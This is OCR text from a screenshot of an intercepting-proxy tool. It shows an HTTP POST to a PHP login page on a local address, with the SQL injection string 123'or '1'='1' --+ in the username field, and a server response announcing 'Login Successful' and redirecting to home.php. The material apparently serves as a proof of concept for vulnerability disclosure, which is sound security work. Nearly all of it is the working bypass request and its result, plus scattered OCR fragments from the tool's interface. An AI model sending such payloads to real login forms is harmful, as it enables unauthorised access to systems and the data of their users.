 INS
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Que
Bod
Req
Req
Resp
1 POST /login.php HTTP/1.1
2 Host: 192.168.31.35:8091
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.35:8091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.35:8091/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
14 Connection: close
15
16 username=123'or '1'='1' --+&password=admin&login=
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 08:11:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rc
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 85
11
12 <script>
alert('Login Successful')
</script>
<script>
window.location='home.php'
</script>
? Search... 0 matches
? Search... 0 matches